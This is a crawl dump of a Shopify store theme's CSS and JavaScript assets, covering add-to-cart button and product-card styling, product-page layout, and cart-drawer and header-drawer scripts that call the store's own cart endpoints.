.atc-button,.product-form__submit,.quick-add__submit{background:url(https://i.postimg.cc/RZmB25LC/image.png)!important;background-size:contain!important;background-repeat:no-repeat!important;background-position:center!important;border:none!important;padding:0!important;min-width:74px!important;min-height:36px!important;width:74px!important;height:36px!important;position:relative!important;display:inline-flex!important;align-items:center!important;justify-content:center!important;cursor:pointer!important;transition:transform .2s ease!important;box-shadow:none!important;border-radius:17.5px!important;visibility:visible!important;opacity:1!important}.atc-button:hover,.product-form__submit:hover,.quick-add__submit:hover{transform:scale(1.05)!important}.atc-button:active,.product-form__submit:active,.quick-add__submit:active{transform:scale(.95)!important}.atc-button .main-atc__label,.product-form__submit .main-atc__label,.quick-add__submit span:not(.loading-overlay__spinner):not(.sold-out-message){display:none!important}.atc-button:disabled,.product-form__submit:disabled,.quick-add__submit:disabled{opacity:.6!important;cursor:not-allowed!important}.atc-button:disabled:before,.product-form__submit:disabled:before,.quick-add__submit:disabled:before{opacity:.6!important}.atc-button.loading .loading-overlay__spinner,.product-form__submit.loading .loading-overlay__spinner,.quick-add__submit.loading .loading-overlay__spinner{display:block!important;position:absolute!important;top:50%!important;left:50%!important;transform:translate(-50%,-50%)!important;z-index:2!important}.atc-button:not(.loading) .loading-overlay__spinner,.product-form__submit:not(.loading) .loading-overlay__spinner,.quick-add__submit:not(.loading) .loading-overlay__spinner{display:none!important}.product-form__buttons .atc-button,.product-form__buttons .product-form__submit,.quick-add .quick-add__submit{margin:0!important;font-size:0!important;line-height:1!important}.main-product-form .atc-button,.main-product-form .product-form__submit,.quick-add .quick-add__submit{width:74px!important;height:36px!important}@media screen and (max-width: 749px){.atc-button,.product-form__submit,.quick-add__submit{width:74px!important;height:36px!important}}.atc-button:focus,.product-form__submit:focus,.quick-add__submit:focus{outline:2px solid #007acc!important;outline-offset:2px!important}.atc-button:before,.atc-button:after,.product-form__submit:before,.product-form__submit:after,.quick-add__submit:before,.quick-add__submit:after{display:none!important}.atc-button,.product-form__submit,.quick-add__submit{display:inline-flex!important;visibility:visible!important;opacity:1!important;pointer-events:auto!important}.card .quick-add__submit,.product-card-wrapper .quick-add__submit,.quick-add .quick-add__submit{background:url(https://i.postimg.cc/RZmB25LC/image.png)!important;background-size:contain!important;background-repeat:no-repeat!important;background-position:center!important;border:none!important;padding:0!important;min-width:74px!important;min-height:36px!important;width:74px!important;height:36px!important;position:relative!important;display:inline-flex!important;align-items:center!important;justify-content:center!important;cursor:pointer!important;transition:transform .2s ease!important;box-shadow:none!important;border-radius:17.5px!important;visibility:visible!important;opacity:1!important}.card .quick-add__submit span:not(.loading-overlay__spinner):not(.sold-out-message),.product-card-wrapper .quick-add__submit span:not(.loading-overlay__spinner):not(.sold-out-message),.quick-add .quick-add__submit span:not(.loading-overlay__spinner):not(.sold-out-message){display:none!important}.card .price,.card .price-item,.card .price__container,.card .price__regular,.card .price__sale,.card .price-item--regular,.card .price-item--sale,.card .price__compare-price,.card-information .price,.card-information .price-item,.product-card-wrapper .price,.product-card-wrapper .price-item{font-family:Rinter,sans-serif!important;font-weight:700!important}.card .rating-star,.card .rating .rating-star,.card-information .rating-star,.product-card-wrapper .rating-star,.card .rating-star path,.card .rating .rating-star path,.card-information .rating-star path,.product-card-wrapper .rating-star path,.card .rating-star svg,.card .rating .rating-star svg,.card-information .rating-star svg,.product-card-wrapper .rating-star svg{color:gold!important;fill:gold!important;stroke:gold!important}.card .rating,.card-information .rating,.product-card-wrapper .rating{color:gold!important}.card .rating-star:before,.card .rating .rating-star:before,.card-information .rating-star:before,.product-card-wrapper .rating-star:before{color:gold!important}.card [class*=star],.card [class*=rating],.card-information [class*=star],.card-information [class*=rating],.product-card-wrapper [class*=star],.product-card-wrapper [class*=rating]{color:gold!important;fill:gold!important}.card-information .price-item--regular,.card-information .price-item--sale,.card .price-item--regular,.card .price-item--sale{font-family:Rinter,sans-serif!important;font-weight:700!important;font-size:1.6rem!important;color:#000!important}.card-information .price__compare-price .price-item--regular,.card .price__compare-price .price-item--regular{font-family:Rinter,sans-serif!important;font-weight:500!important;font-size:1.2rem!important;color:#e74c3c!important;text-decoration:line-through!important}.card,.product-card-wrapper .card{background:#fff!important;border-radius:12px!important;box-shadow:0 2px 8px #0000001a!important;overflow:hidden!important;transition:transform .2s ease,box-shadow .2s ease!important}.card:hover,.product-card-wrapper .card:hover{transform:translateY(-2px)!important;box-shadow:0 4px 16px #00000026!important}.card__media,.card__inner{border-radius:12px 12px 0 0!important;overflow:hidden!important;position:relative!important;width:100%!important;height:250px!important;display:block!important}.card__media{display:block!important;width:100%!important;height:100%!important;position:relative!important}.card__media img{display:block!important;width:100%!important;height:100%!important;object-fit:cover!important;object-position:center!important;transition:transform .3s ease!important;visibility:visible!important;opacity:1!important;position:absolute!important;top:0!important;left:0!important}.card:hover .card__media img{transform:scale(1.05)!important}.card__content{padding:1.5rem!important;background:#fff!important}.card__heading,.card__heading a{font-family:Rinter,sans-serif!important;font-weight:700!important;font-size:1.4rem!important;line-height:1.3!important;color:#000!important;margin-bottom:.5rem!important}.card-information{margin-bottom:1rem!important}.card-information .caption-large{font-family:Rinter,sans-serif!important;font-size:.9rem!important;color:#666!important;line-height:1.4!important;margin-bottom:.5rem!important}.card-information .price{display:flex!important;align-items:center!important;gap:.5rem!important;margin-bottom:1rem!important}.card-information .price-item--regular,.card-information .price-item--sale{font-family:Rinter,sans-serif!important;font-weight:700!important;font-size:1.6rem!important;color:#000!important}.card-information .price__compare-price .price-item--regular{font-family:Rinter,sans-serif!important;font-weight:500!important;font-size:1.2rem!important;color:#e74c3c!important;text-decoration:line-through!important}.card .quick-add{display:flex!important;justify-content:flex-end!important;margin-top:1rem!important}.card__badge{position:absolute!important;top:1rem!important;left:1rem!important;z-index:2!important}.card__badge .badge{background:#fff!important;color:#000!important;border:1px solid #e0e0e0!important;border-radius:6px!important;padding:.3rem .6rem!important;font-size:.8rem!important;font-weight:600!important;box-shadow:0 2px 4px #0000001a!important}.card__badge .badge--bottom-left{top:1rem!important;right:1rem!important;left:auto!important;bottom:auto!important}
/*# sourceMappingURL=/cdn/shop/t/23/assets/custom-button.css.map?v=95236029223101651851760176667 */


--- FILE ---
content_type: text/css
request_url: https://www.hayespaper.com/cdn/shop/t/23/assets/product-page-layout.css?v=156775421692505809071760166758
body_size: 669
content:
.product-page-layout{max-width:1200px;margin:0 auto;padding:2rem}.product-info-section{display:grid;grid-template-columns:1fr 1fr;gap:3rem;margin-bottom:4rem}@media screen and (max-width: 768px){.product-info-section{grid-template-columns:1fr;gap:2rem}}.product-gallery{position:relative}.product-gallery .main-image{width:100%;height:500px;object-fit:cover;border-radius:12px;margin-bottom:1rem}.product-gallery .thumbnail-images{display:flex;gap:.5rem;overflow-x:auto}.product-gallery .thumbnail{width:80px;height:80px;object-fit:cover;border-radius:8px;cursor:pointer;border:2px solid transparent;transition:border-color .2s ease}.product-gallery .thumbnail.active{border-color:#007acc}.product-details{padding:1rem 0}.product-title{font-family:Rinter,sans-serif;font-size:2.5rem;font-weight:700;color:#000;margin-bottom:1rem;line-height:1.2}.product-rating{display:flex;align-items:center;gap:.5rem;margin-bottom:1rem}.product-rating .stars{color:gold;font-size:1.2rem}.product-rating .rating-text{font-family:Rinter,sans-serif;font-weight:600;color:#666}.product-description{font-size:1.1rem;line-height:1.6;color:#333;margin-bottom:2rem}.key-features{margin-bottom:2rem}.key-features ul{list-style:none;padding:0}.key-features li{display:flex;align-items:center;gap:.5rem;margin-bottom:.5rem;font-weight:500}.key-features li:before{content:"\2713";color:#28a745;font-weight:700}.package-selection{margin-bottom:2rem}.package-selection h3{font-family:Rinter,sans-serif;font-size:1.3rem;font-weight:700;margin-bottom:1rem}.package-options{display:grid;grid-template-columns:repeat(auto-fit,minmax(150px,1fr));gap:1rem}.package-option{border:2px solid #e0e0e0;border-radius:8px;padding:1rem;cursor:pointer;transition:all .2s ease;text-align:center}.package-option:hover{border-color:#007acc}.package-option.selected{border-color:#007acc;background-color:#f0f8ff}.package-option input[type=radio]{margin-right:.5rem}.package-option .package-image{width:60px;height:60px;object-fit:cover;margin:0 auto .5rem;display:block}.package-option .package-price{font-family:Rinter,sans-serif;font-weight:700;font-size:1.1rem;color:#000}.package-option .save-badge{background:#e74c3c;color:#fff;padding:.2rem .5rem;border-radius:4px;font-size:.8rem;font-weight:600;margin-top:.5rem;display:inline-block}.price-section{margin-bottom:2rem}.current-price{font-family:Rinter,sans-serif;font-size:2.5rem;font-weight:700;color:#000;margin-bottom:.5rem}.original-price{font-family:Rinter,sans-serif;font-size:1.5rem;color:#e74c3c;text-decoration:line-through;margin-right:1rem}.shipping-info{display:flex;align-items:center;gap:.5rem;margin-top:.5rem;font-size:.9rem;color:#666}.shipping-info .icon{width:16px;height:16px;background:#e74c3c;border-radius:50%}.add-to-cart-section{margin-bottom:2rem}.review-summary{display:flex;align-items:center;gap:1rem;margin-top:1rem;font-size:.9rem;color:#666}.customer-gallery-section{margin:4rem 0}.customer-gallery-section h2{font-family:Rinter,sans-serif;font-size:2rem;font-weight:700;margin-bottom:2rem;text-align:center}.customer-gallery{display:flex;gap:1rem;overflow-x:auto;padding:1rem 0}.customer-gallery-item{flex-shrink:0;width:200px;height:200px;border-radius:12px;overflow:hidden;position:relative}.customer-gallery-item img{width:100%;height:100%;object-fit:cover}.customer-gallery-item .overlay{position:absolute;bottom:0;left:0;right:0;background:linear-gradient(transparent,#000000b3);color:#fff;padding:1rem;display:flex;justify-content:space-between;align-items:center}.product-details-tabs{margin:4rem 0}.tab-navigation{display:flex;border-bottom:2px solid #e0e0e0;margin-bottom:2rem}.tab-button{padding:1rem 2rem;background:none;border:none;font-family:Rinter,sans-serif;font-weight:600;font-size:1.1rem;cursor:pointer;border-bottom:3px solid transparent;transition:all .2s ease}.tab-button.active{border-bottom-color:#007acc;color:#007acc}.tab-content{display:none}.tab-content.active{display:block}.characteristics-table{width:100%;border-collapse:collapse}.characteristics-table th,.characteristics-table td{padding:1rem;text-align:left;border-bottom:1px solid #e0e0e0}.characteristics-table th{font-family:Rinter,sans-serif;font-weight:700;background-color:#f8f9fa}.how-to-use{display:grid;grid-template-columns:1fr 1fr;gap:3rem;margin:4rem 0}@media screen and (max-width: 768px){.how-to-use{grid-template-columns:1fr}}.video-container{position:relative;width:100%;height:300px;border-radius:12px;overflow:hidden}.video-container iframe{width:100%;height:100%}.testimonials-section{margin:4rem 0;text-align:center}.testimonials-section h2{font-family:Rinter,sans-serif;font-size:2rem;font-weight:700;margin-bottom:2rem}.testimonials-carousel{display:flex;gap:1rem;overflow-x:auto;padding:1rem 0}.testimonial-card{flex-shrink:0;width:300px;background:#fff;border-radius:12px;padding:2rem;box-shadow:0 2px 8px #0000001a;text-align:left}.testimonial-card .customer-name{font-family:Rinter,sans-serif;font-weight:700;font-size:1.1rem;margin-bottom:.5rem}.testimonial-card .rating{color:gold;margin-bottom:1rem}.testimonial-card .quote{font-style:italic;margin-bottom:1rem;line-height:1.5}.testimonial-card .date{font-size:.9rem;color:#666}.similar-products-section{margin:4rem 0}.similar-products-section h2{font-family:Rinter,sans-serif;font-size:2rem;font-weight:700;margin-bottom:2rem;text-align:center}.similar-products-carousel{display:flex;gap:1rem;overflow-x:auto;padding:1rem 0}.similar-product-card{flex-shrink:0;width:250px;background:#fff;border-radius:12px;padding:1rem;box-shadow:0 2px 8px #0000001a;text-align:center}.similar-product-card img{width:100%;height:200px;object-fit:cover;border-radius:8px;margin-bottom:1rem}.similar-product-card .product-title{font-family:Rinter,sans-serif;font-weight:600;font-size:1rem;margin-bottom:.5rem;line-height:1.3}.similar-product-card .price{font-family:Rinter,sans-serif;font-weight:700;font-size:1.2rem;color:#000;margin-bottom:1rem}.similar-product-card .original-price{font-size:.9rem;color:#e74c3c;text-decoration:line-through;margin-right:.5rem}@media screen and (max-width: 768px){.product-page-layout{padding:1rem}.product-title,.current-price{font-size:2rem}.package-options{grid-template-columns:repeat(2,1fr)}.customer-gallery-item{width:150px;height:150px}.testimonial-card{width:250px}.similar-product-card{width:200px}}
/*# sourceMappingURL=/cdn/shop/t/23/assets/product-page-layout.css.map?v=156775421692505809071760166758 */


--- FILE ---
content_type: text/javascript
request_url: https://www.hayespaper.com/cdn/shop/t/23/assets/custom.js?v=39327249014012699021765167482
body_size: 299
content:
document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".no-js-hidden").forEach(function(el){el.classList.remove("no-js-hidden")}),document.querySelectorAll(".critical-hidden").forEach(function(el){el.classList.remove("critical-hidden")})});function formatMoney(cents){try{if(window.Shopify&&typeof window.Shopify.formatMoney=="function")return window.Shopify.formatMoney(Math.round(cents))}catch{}var amount=(Math.round(cents)/100).toFixed(2);return"$"+amount}function updateCartUI(cart){try{var subtotalValue=document.querySelector(".totals__subtotal-value");subtotalValue&&(subtotalValue.textContent=formatMoney(cart.total_price));var drawerSubtotalMoneys=document.querySelectorAll(".cart-drawer__totals__row__money");drawerSubtotalMoneys.forEach(function(el){el.textContent=formatMoney(cart.total_price)});var checkoutBtn=document.getElementById("CartDrawer-Checkout");if(checkoutBtn){var labelSpan=checkoutBtn.querySelector("span");if(labelSpan){var base=labelSpan.textContent.split("\u2022")[0].trim();labelSpan.textContent=base+" \u2022 "+formatMoney(cart.items_subtotal_price)}}}catch{}}function changeCartLine(line,quantity){const url=window.routes&&window.routes.cart_change_url||"/cart/change.js";return fetch(url,{method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"},body:JSON.stringify({line:parseInt(line,10),quantity:parseInt(quantity,10)})}).then(function(res){return res.json()}).then(function(){return fetch("/cart.js",{headers:{Accept:"application/json"}}).then(function(r){return r.json()}).then(function(cart){updateCartUI(cart)})}).catch(function(){window.location.reload()})}document.addEventListener("click",function(e){const minusBtn=e.target.closest('button.quantity__button[name="minus"]'),plusBtn=e.target.closest('button.quantity__button[name="plus"]'),removeWrapper=e.target.closest("cart-remove-button"),removeTrigger=e.target.closest("a.button--tertiary, button.button--tertiary");if(minusBtn||plusBtn){e.preventDefault();const container=(minusBtn||plusBtn).closest("quantity-input");if(!container)return;const input=container.querySelector(".quantity__input");if(!input)return;const step=parseInt(input.step||"1",10),min=parseInt(input.min||"0",10),max=input.max?parseInt(input.max,10):null;let value=parseInt(input.value||"0",10);value=value+(plusBtn?step:-step),value<min&&(value=min),max!==null&&value>max&&(value=max),input.value=value;const line=input.getAttribute("data-index")||input.dataset.index;line&&changeCartLine(line,value);return}if(removeWrapper&&removeTrigger){e.preventDefault();const line=removeWrapper.getAttribute("data-index")||removeWrapper.dataset.index;if(line)changeCartLine(line,0);else{const href=removeTrigger.getAttribute("href");href&&(window.location.href=href)}return}}),document.addEventListener("change",function(e){if(e.target&&e.target.classList&&e.target.classList.contains("quantity__input")){const input=e.target,line=input.getAttribute("data-index")||input.dataset.index,qty=parseInt(input.value||"0",10);line&&changeCartLine(line,qty)}});
//# sourceMappingURL=/cdn/shop/t/23/assets/custom.js.map?v=39327249014012699021765167482


--- FILE ---
content_type: text/javascript
request_url: https://www.hayespaper.com/cdn/shop/t/23/assets/custom-cart-drawer.js?v=145832111875095418161769498282
body_size: -228
content:
function openCustomCart(){document.getElementById("CustomCartDrawer").classList.add("active"),document.body.classList.add("overflow-hidden")}function closeCustomCart(){document.getElementById("CustomCartDrawer").classList.remove("active"),document.body.classList.remove("overflow-hidden")}async function updateCustomCartQty(lineKey,quantity){const itemsContainer=document.querySelector(".custom-cart-drawer__items");itemsContainer.style.opacity="0.5",itemsContainer.style.pointerEvents="none";try{const cart=await(await fetch("/cart/change.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({id:lineKey,quantity})})).json();await refreshCustomCart()}catch(error){console.error("Error updating cart:",error)}finally{itemsContainer.style.opacity="1",itemsContainer.style.pointerEvents="auto"}}async function refreshCustomCart(){try{const html=await(await fetch(`${window.location.pathname}?section_id=custom-cart-drawer`)).text(),newContent=new DOMParser().parseFromString(html,"text/html").querySelector(".custom-cart-drawer__content").innerHTML;document.querySelector(".custom-cart-drawer__content").innerHTML=newContent;const cartCountElement=document.querySelector('.cart-count-bubble span[aria-hidden="true"]');if(cartCountElement){const newCart=await fetch("/cart.js").then(res=>res.json());cartCountElement.textContent=newCart.item_count}}catch(error){console.error("Error refreshing cart:",error)}}document.addEventListener("submit",function(e){e.target.action&&e.target.action.includes("/cart/add")&&(setTimeout(refreshCustomCart,500),setTimeout(openCustomCart,600))});
//# sourceMappingURL=/cdn/shop/t/23/assets/custom-cart-drawer.js.map?v=145832111875095418161769498282


--- FILE ---
content_type: text/javascript
request_url: https://www.hayespaper.com/cdn/shop/t/23/compiled_assets/scripts.js?v=5864
body_size: -52
content:
(function(){var __sections__={};(function(){for(var i=0,s=document.getElementById("sections-script").getAttribute("data-sections").split(",");i<s.length;i++)__sections__[s[i]]=!0})(),function(){if(!(!__sections__.header&&!Shopify.designMode))try{(function(){function openDrawer(root,btn){if(!root)return;const panel=root.querySelector('[role="dialog"]');root.classList.add("is-open"),root.setAttribute("aria-hidden","false"),btn&&btn.setAttribute("aria-expanded","true"),document.documentElement.classList.add("no-scroll"),panel&&panel.focus&&setTimeout(()=>panel.focus(),0)}function closeDrawer(root){if(!root)return;root.classList.remove("is-open"),root.setAttribute("aria-hidden","true");const id=root.id;id&&document.querySelectorAll('[data-hd-open][aria-controls="'+id+'"]').forEach(b=>b.setAttribute("aria-expanded","false")),document.documentElement.classList.remove("no-scroll")}document.addEventListener("click",function(e){const btn=e.target.closest("[data-hd-open]");if(!btn)return;const id=btn.getAttribute("aria-controls");if(!id)return;const drawer=document.getElementById(id);drawer&&(e.preventDefault(),openDrawer(drawer,btn))},!0),document.addEventListener("touchend",function(e){const btn=e.target.closest("[data-hd-open]");if(!btn)return;const id=btn.getAttribute("aria-controls"),drawer=document.getElementById(id);drawer&&(e.preventDefault(),openDrawer(drawer,btn))},{passive:!1}),document.addEventListener("click",function(e){const closeEl=e.target.closest("[data-hd-close]");if(!closeEl)return;const drawer=closeEl.closest('[class*="__drawer"]')||document.getElementById(closeEl.getAttribute("aria-controls")||"");drawer&&(e.preventDefault(),closeDrawer(drawer))},!0),document.addEventListener("touchend",function(e){const closeEl=e.target.closest("[data-hd-close]");if(!closeEl)return;const drawer=closeEl.closest('[class*="__drawer"]')||document.getElementById(closeEl.getAttribute("aria-controls")||"");drawer&&(e.preventDefault(),closeDrawer(drawer))},{passive:!1}),document.addEventListener("click",function(e){const link=e.target.closest('[class*="__drawer"].is-open a[href]');if(!link)return;const drawer=link.closest('[class*="__drawer"]');closeDrawer(drawer)},!0),document.addEventListener("keydown",function(e){if(e.key!=="Escape")return;const open=document.querySelector('[class*="__drawer"].is-open');open&&closeDrawer(open)}),document.addEventListener("click",function(e){const accBtn=e.target.closest("[data-acc-target]");if(!accBtn)return;const targetId=accBtn.getAttribute("data-acc-target"),target=document.querySelector(targetId);if(!target)return;e.preventDefault();const isExpanded=accBtn.getAttribute("aria-expanded")==="true";accBtn.setAttribute("aria-expanded",!isExpanded),isExpanded?target.classList.remove("is-open"):target.classList.add("is-open")}),document.addEventListener("touchend",function(e){const accBtn=e.target.closest("[data-acc-target]");if(!accBtn)return;const targetId=accBtn.getAttribute("data-acc-target"),target=document.querySelector(targetId);if(!target)return;e.preventDefault();const isExpanded=accBtn.getAttribute("aria-expanded")==="true";accBtn.setAttribute("aria-expanded",!isExpanded),isExpanded?target.classList.remove("is-open"):target.classList.add("is-open")},{passive:!1})})()}catch(e){console.error(e)}}()})();
//# sourceMappingURL=/cdn/shop/t/23/compiled_assets/scripts.js.map?v=5864
